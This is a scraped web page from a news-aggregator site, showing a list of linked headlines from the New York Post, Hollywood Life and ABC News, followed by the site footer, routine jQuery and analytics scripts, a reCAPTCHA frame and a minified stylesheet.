					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785389/exclusive-u-of-calif-boasts-discriminatory-taxpayer-funded-program-mainly-for-latinos-bombshell-new-complaint.html">Exclusive | U. of Calif. boasts discriminatory taxpayer-funded program mainly for Latinos: bombshell new complaint</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785347/travis-kylie-kelces-kids-meet-the-couples-children.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2024/03/GettyImages-1668785646-1-e1732387202412.jpg?fit=3333%2C1883)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785347/travis-kylie-kelces-kids-meet-the-couples-children.html">Travis & Kylie Kelces Kids: Meet the Couples Children</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785399/underdog-fantasy-promo-code-nypost-play-5-get-75-in-fantasy-bonus-entries-for-raptors-vs-lakers.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-pzhwlwmxd-1768674930554.jpg?quality=75&strip=all&1768657048&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785399/underdog-fantasy-promo-code-nypost-play-5-get-75-in-fantasy-bonus-entries-for-raptors-vs-lakers.html">Underdog fantasy promo code NYPOST: Play $5, get $75 in fantasy bonus entries for Raptors vs. Lakers</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785413/fears-grow-that-irans-internet-blackout-may-turn-permanent-to-weaken-dissent.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/2026-tehran-iran-tens-thousands-119175727.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785413/fears-grow-that-irans-internet-blackout-may-turn-permanent-to-weaken-dissent.html">Fears grow that Irans Internet blackout may turn permanent to weaken dissent</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785415/nfls-rules-analyst-pressed-over-controversial-bills-interception-dont-want-to-hear-from-tony-romo.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-rs96587xc-1768770036672.jpg?quality=75&strip=all&1768752083&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785415/nfls-rules-analyst-pressed-over-controversial-bills-interception-dont-want-to-hear-from-tony-romo.html">NFLs rules analyst pressed over controversial Bills interception: Dont want to hear from Tony Romo</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785427/some-of-irans-richest-fled-to-turkey-to-party-while-rest-of-country-wallowed-in-regimes-deadly-crackdown.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/frame-grab-footage-circulating-social-119180009.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785427/some-of-irans-richest-fled-to-turkey-to-party-while-rest-of-country-wallowed-in-regimes-deadly-crackdown.html">Some of Irans richest fled to Turkey to party while rest of country wallowed in regimes deadly crackdown</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785442/video-seafaring-dog-greets-whales-and-dolphins-off-the-coast-of-san-diego.html" style="background-image: url(https://i.abcnewsfe.com/a/f0b7eff4-a522-437c-b5f8-b32be3ba6451/260118_abc_social_dog_whales_hpMain_9x16.jpg?w=992)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785442/video-seafaring-dog-greets-whales-and-dolphins-off-the-coast-of-san-diego.html">Video Seafaring dog greets whales and dolphins off the coast of San Diego</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785431/cj-stroud-has-four-interception-playoff-debacle-in-nightmare-texans-first-half-vs-patriots.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/new-england-patriots-linebacker-klavon-119177424.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785431/cj-stroud-has-four-interception-playoff-debacle-in-nightmare-texans-first-half-vs-patriots.html">C.J. Stroud has four-interception playoff debacle in nightmare Texans first half vs. Patriots</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785438/exclusive-why-the-oc-star-ben-mckenzies-wife-morena-baccarin-wasnt-a-ryan-atwood-groupie.html" style="background-image: url(https://pagesix.com/wp-content/uploads/sites/3/2026/01/OC-wife.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785438/exclusive-why-the-oc-star-ben-mckenzies-wife-morena-baccarin-wasnt-a-ryan-atwood-groupie.html">Exclusive | Why The OC star Ben McKenzies wife, Morena Baccarin, wasnt a Ryan Atwood groupie</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785443/dabble-promo-code-get-10-when-you-sign-up-to-dabble-for-trail-blazers-vs-kings.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-35sgstxlr-1768358258003.jpg?quality=75&strip=all&1768340353&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785443/dabble-promo-code-get-10-when-you-sign-up-to-dabble-for-trail-blazers-vs-kings.html">Dabble promo code: Get $10 when you sign-up to Dabble for Trail Blazers vs. Kings</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785358/who-is-karley-scott-collins-5-things-about-keith-urbans-rumored-new-girlfriend.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2247517741_35fe69-e1768770400380.jpeg?fit=2353%2C1327)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785358/who-is-karley-scott-collins-5-things-about-keith-urbans-rumored-new-girlfriend.html">Who Is Karley Scott Collins? 5 Things About Keith Urbans Rumored New Girlfriend</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785445/li-pol-nets-nearly-50k-side-salary-for-65-days-of-work-a-month-still-not-enough.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/118916393.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785445/li-pol-nets-nearly-50k-side-salary-for-65-days-of-work-a-month-still-not-enough.html">LI pol nets nearly $50K side salary  for 6.5 days of work a month: Still not enough</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
					</div>
    </div>
    <!-- Footer -->
<footer>
	<div class="footer-container">
		<div class="footer-left">
			509 10TH ST NBIRMINGHAM, AL 35203
			<br>
			2026 &copy; PAPRCLIPS.COM |
            <a href="https://www.paprclips.com/contact-us/" target="_blank" title="contact-us">Contact us</a> |			
			<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
			<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> |
			<a href="https://www.paprclips.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
		</div>
		<!--<ul class="socials">
			<li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>-->											
		<div class="footer-right"></div>
	</div>
</footer>	<div class="cd-cover-layer"></div>
			<script type='text/javascript' src='https://www.paprclips.com/js/modernizr.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/appear.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/infinite-scroll.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/masonry.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.flexnav.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.waitforimages.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/swipper.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/scripts.js?20260120081401'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery-eu-cookie-law-popup.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
		<script>
		//autoClose('desktopSheet','cus-footer1','deskCloseBtn');
		//autoClose('mobileSheet','cus-footer2','mobCloseBtn');
		function autoClose(divID,divClass,divCloseID)
		{
			if( divID =='desktopSheet' ) {
				//Show
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass);
			}
			jQuery('#'+divCloseID).click(function(){
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass);
				
				//Assign Cookies
				jQuery.cookie('PaprclipsCE', 'closeButton');
				var CloseBtn  = jQuery.cookie('PaprclipsCE');
				localStorage.setItem('paprVal', CloseBtn );
			});
			jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass); 
			});
			var CloseBtn2 = localStorage.getItem('paprVal');
			if( CloseBtn2 ) {
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass); 
			}
		}
		jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#subscription-email-form-input').val("");
				//document.body.classList.add("stop-scrolling");
				setTimeout(function(){ jQuery('#myModal').fadeIn(); }, 1000);
				
				//jQuery('#'+divID).addClass(divClass); 
			});
		jQuery(".mdl_close").click(function(){
				document.body.classList.remove("stop-scrolling");
				jQuery('#myModal').fadeOut();
				
				//jQuery('#'+divID).addClass(divClass); 
			});
			
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1621e4ffd0b347f8ab1a3b6b868526b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GT4yWnzPHKT_8-9KiD5zSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768877044924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/shortcodes.css?123
body_size: 4238
content:
.slider .owl-nav{position:absolute;top:0;left:0;margin:0;width:100%;height:100%;pointer-events:none;margin:0!important}.slider .owl-prev{text-indent:-9999px;position:absolute;top:50%;pointer-events:auto;opacity:0;left:0;cursor:pointer;background:url(../images/prev_slide_white.png);background-size:20px 20px;background-repeat:no-repeat;background-position:5px 20px;border-radius:0 2px 2px 0;background-color:rgba(0,0,0,.3);height:60px;width:30px;margin-top:-30px;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slider:hover .owl-prev{opacity:1;background-color:rgba(0,0,0,.3)}.slider:hover .owl-prev:hover{background-color:rgba(0,0,0,1)}.slider .owl-next{text-indent:-9999px;right:0;position:absolute;top:50%;pointer-events:auto;opacity:0;cursor:pointer;background:url(../images/next_slide_white.png);background-size:20px 20px;background-repeat:no-repeat;background-position:6px 20px;border-radius:2px 0 0 2px;background-color:rgba(0,0,0,.3);height:60px;width:30px;margin-top:-30px;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slider:hover .owl-next{opacity:1;background-color:rgba(0,0,0,.3)}.slider:hover .owl-next:hover{background-color:rgba(0,0,0,1)}.slider .owl-dots{position:absolute;width:100%;bottom:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.slider .owl-dots .owl-dot span{background:rgba(255,255,255,.5)!important;width:6px;height:6px;border-radius:6px;width:8px;height:8px;margin:4px 5px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.slider .owl-dots .owl-dot.active span,.slider .owl-dots .owl-dot:hover span{background:#fff!important}.carousel .owl-dots{position:relative;width:100%;margin:15px 0;text-align:center;-webkit-tap-highlight-color:transparent}.carousel .owl-dots .owl-dot span{background:rgba(0,0,0,.5)!important;width:6px;height:6px;border-radius:6px;width:8px;height:8px;margin:5px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.carousel .owl-dots .owl-dot.active span,.carousel .owl-dots .owl-dot:hover span{background:#000!important}.image-link{display:inline-block;width:auto;position:relative}.image-link::after{background-image:url(../images/zoom-white.png);background-size:20px 20px;display:inline-block;width:20px;height:20px;content:"";position:absolute;right:30px;top:30px;opacity:0;-ms-transform:scale(.6);-moz-transform:scale(.6);-webkit-transform:scale(.6);transform:scale(.6);-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.image-link:hover::after{opacity:.5;-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.93}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.videobg{position:relative;width:100%;height:100%;overflow:hidden;background:#111}.videobg-width{position:absolute;width:100%;height:100%;left:-9999px;right:-9999px;margin:auto}.videobg-aspect{position:absolute;width:100%;height:0;top:-9999px;bottom:-9999px;margin:auto;padding-bottom:56.25%;overflow:hidden}.videobg-make-height{position:absolute;top:0;right:0;bottom:0;left:0}.video-wrapper{position:relative;box-sizing:border-box;min-width:100%;min-height:100%;width:100%;height:auto;background-size:cover;padding:0;overflow:hidden!important;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.video-cover{position:absolute;width:100%;height:100%;top:0;left:0;z-index:100;cursor:pointer;background-size:cover;background-repeat:no-repeat;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.video-cover.hidden{opacity:0;visibility:hidden}.video-cover::before{content:'';display:inline-block;width:80px;height:80px;position:absolute;left:50%;top:50%;opacity:1;box-sizing:border-box;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;line-height:80px;text-align:center;margin-left:-40px;margin-top:-40px;border:2px solid #fff;border-radius:80px;background:rgba(255,255,255,.1)}.video-cover:hover::before{background:rgba(255,255,255,.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.video-cover::after{font-family:FontAwesome;content:"\f04b ";color:#fff;font-size:20px;display:inline-block;width:80px;height:80px;position:absolute;left:50%;top:50%;line-height:80px;text-align:center;margin-left:-40px;margin-top:-40px;padding-left:2px}video.bgvid{background-size:cover;height:auto;min-height:100%;min-width:100%;position:absolute;width:100%;z-index:-100;-ms-transform:scale(1.11);-moz-transform:scale(1.11);-webkit-transform:scale(1.11);transform:scale(1.11)}.video-wrapper video.bgvid{position:relative;-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.control{bottom:4px;color:#ccc;display:none;left:0;position:absolute;width:100%;z-index:5;background-color:#eee;padding:0;box-sizing:border-box}.btmControl{clear:both}.control .sound{width:30px;height:50px;float:left;cursor:pointer;text-align:center;line-height:50px;color:#fff;opacity:.4;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.control .sound:hover{opacity:1}.control .sound i{line-height:50px}.control .sound.muted i:first-child{display:none}.control .sound.muted i:last-child{display:block}.control .sound i:last-child{display:none}.control .btnFS{width:50px;height:50px;float:left;cursor:pointer;text-align:center;line-height:50px;color:#fff;opacity:.4;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.control .btnFS:hover{opacity:1}.progress-bar{background:rgba(255,255,255,.5);box-sizing:border-box;float:left;height:auto;width:calc(100% - 123px);cursor:pointer;bottom:23px;position:absolute;left:23px;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.video-wrapper:hover .progress-bar{opacity:1}.progress{height:2px;max-width:100%;position:relative;width:100%}.progress span{height:100%;position:absolute;top:0;left:0;display:block}.timeBar{z-index:10;width:0;background:#fff}.bufferBar{z-index:5;width:0;background:rgba(255,255,255,.2)}.video-btns{position:absolute;right:3px;bottom:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.video-wrapper:hover .video-btns{opacity:1}.volume{position:relative;cursor:pointer;width:70px;height:10px;float:right;margin-top:10px;margin-right:10px}.volumeBar{display:block;height:100%;position:absolute;top:0;left:0}.clapat-button{color:#fff;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;padding:14px 34px;line-height:16px;cursor:pointer;border:none;box-sizing:border-box;text-align:center;background-color:#000;display:inline-block;position:relative;overflow:hidden;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.clapat-button:hover{color:#fff}.clapat-button::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.light-content .clapat-button::after{background-color:rgba(255,255,255,1)}.clapat-button:hover::after{transform:scaleX(1);transform-origin:left}.clapat-button.outline-button{background-color:#00457c;color:#fff;border-radius:4px;padding:12px 28px}.clapat-button.outline-button::after{display:none}.light-content .clapat-button{color:#000;background-color:rgba(255,255,255,.9)}.clapat-button.outline-button:hover{background-color:#00457c;color:#fff}.light-content .clapat-button.outline-button{color:#fff;background-color:transparent}.light-content .clapat-button.outline-button:hover{color:#fff;border-bottom:2px solid rgba(255,255,255,.2)}.rounded,.outline-button.rounded{border-radius:100px}.clapat-button span{z-index:10;position:relative;display:inline-block}.clapat-button.outline-button::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(1);transform-origin:left;transition:transform .2s ease-out}.light-content .clapat-button.outline-button::before{background:rgba(255,255,255,1)}.clapat-button.outline-button:hover::before{transform:scaleX(0);transform-origin:right}.split-cols{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-content,.col-image{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:50%;float:left;box-sizing:border-box;padding:0 100px}.col-content{width:60%}.col-image{width:40%}.col-image{padding:0!important}.has-animation{opacity:0!important;-webkit-transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.15s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.15s;transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.15s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.15s;-webkit-transition:translateY(80px);transform:translateY(80px)}.has-animation.animate-in{opacity:1!important;-webkit-transition:translateY(0);transform:translateY(0)}a.link,#default-content p a{display:inline-block;position:relative}a.link::after,#default-content p a::after{width:100%;height:1px;position:absolute;content:"";background-color:rgba(0,0,0,.1);left:0;bottom:-2px}#default-content p a::after{bottom:2px}h1 a.link::after{height:3px;bottom:0}.light-content a.link::after{background-color:rgba(255,255,255,.2)}.light-content a.link{color:#fff}a.link::before,#default-content p a::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out}#default-content p a::before{bottom:2px}h1 a.link::before{bottom:0;height:3px}.light-content a.link::before{background:rgba(255,255,255,1)}a.link:hover::before,#default-content p a:hover::before{transform:scaleX(1);transform-origin:left}.clapat-icon{color:#000;position:relative;box-sizing:border-box;border-radius:5px}.clapat-icon i{margin-bottom:15px;font-size:24px}.light-content .clapat-icon{color:#fff}.clapat-icon:after{content:"";clear:both;display:table}#contact-formular{margin:60px 0 auto}#contact-formular::after{clear:both;content:" ";display:table}#contactform{position:relative}.name-box,.email-box,.message-box{position:relative;display:block}.name-box,.email-box{width:47%;float:left;margin-bottom:20px;margin-right:6%;position:relative}.name-box::after,.email-box::after{clear:both;content:" ";display:table}.email-box{margin-right:0}.message-box{float:left;width:100%;margin-top:40px}input[type="text"],input[type="email"]{color:rgba(0,0,0,.6);font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;height:45px;padding:12px 20px 12px 2px;width:100%;border-radius:0;margin-bottom:0;border:none;transition:all 0.2s linear;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;box-sizing:border-box;background-color:transparent;outline:none;border-bottom:1px solid rgba(0,0,0,.1)}.light-content input[type="text"],.light-content textarea{color:rgba(255,255,255,.6);border-bottom:1px solid rgba(255,255,255,.3)}.input_label{background-color:#000;height:2px;left:0;position:absolute;top:49px;width:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.light-content .input_label{background-color:#fff}.input_label.slow{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}input[type="text"]:focus+.input_label,input[type="email"]:focus+.input_label,input[type="search"]:focus+.input_label,textarea:focus+.input_label{width:100%}input[type="text"]:focus,textarea:focus{color:#000}textarea{resize:none;margin-bottom:0;height:50px;box-sizing:border-box;padding:5px 5px 6px 10px;margin-bottom:60px}textarea:after{background-color:#000;content:"";height:2px;left:0;position:absolute;top:20px;width:100%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.submit-box{color:#000;margin-top:10px;line-height:16px;cursor:pointer;border:none;box-sizing:border-box;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;text-align:center;background-color:#000;display:inline-block;border-radius:3px;position:relative;overflow:hidden}.light-content .submit-box{color:#fff;background-color:rgba(255,255,255,.9)}.submit-box::before{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.light-content .submit-box::before{background-color:rgba(255,255,255,1)}.submit-box:hover::before{transform:scaleX(1);transform-origin:left}.submit-box input[type="submit"]{font-weight:600;font-family:'Poppins',sans-serif;font-size:13px;z-index:10;position:relative;color:#fff;cursor:pointer;padding:14px 36px;outline:none;transition:all 0.2s ease-in-out 